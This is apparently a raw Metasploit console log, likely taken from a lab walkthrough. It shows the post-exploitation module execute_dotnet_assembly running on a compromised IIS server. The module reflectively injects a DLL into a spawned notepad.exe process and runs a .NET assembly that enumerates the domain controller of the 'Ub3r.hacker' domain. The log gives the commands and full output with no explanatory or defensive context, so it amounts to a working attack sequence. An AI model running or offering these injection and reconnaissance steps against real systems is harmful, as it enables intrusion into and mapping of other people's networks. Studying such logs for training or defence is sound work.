 msf6 post(windows/manage/execute_dotnet_assembly) > set arguments Get-DomainController -Domain Ub3r.hacker
arguments => Get-DomainController -Domain Ub3r.hacker
msf6 post(windows/manage/execute_dotnet_assembly) > run -j
[*] Post module running as background job 12.
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against IISWEBSERVER
[*] Launching notepad.exe to host CLR...
[+] Process 3028 launched.
[*] Reflectively injecting the Host DLL into 3028..
[*] Injecting Host into 3028...
[*] Host injected. Copy assembly into 3028...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+] Forest                         : Ub3r.hacker
[+] CurrentTime                    : 10/16/2021 12:12:20 AM
[+] HighestCommittedUsn            : 16496
[+] OSVersion                      : Windows Server 2019 Datacenter Evaluation
[+] Roles                          : {SchemaRole, NamingRole, PdcRole, RidRole, InfrastructureRole}
[+] Domain                         : Ub3r.hacker
[+] IPAddress                      : 1.2.3.10
[+] SiteName                       : Default-First-Site-Name
[+] InboundConnections             : {}
[+] OutboundConnections            : {}
[+] Name                           : WIN-QLMGHDNF5ED.Ub3r.hacker
[+] Partitions                     : {DC=Ub3r,DC=hacker, CN=Configuration,DC=Ub3r,DC=hacker, CN=Schema,CN=Configuration,DC=Ub3r,DC=hacker,
DC=DomainDnsZones,DC=Ub3r,DC=hacker, DC=ForestDnsZones,DC=Ub3r,DC=hacker}
[+]
[+]
[+] Succeeded
[*] End output.
[+] Execution finished.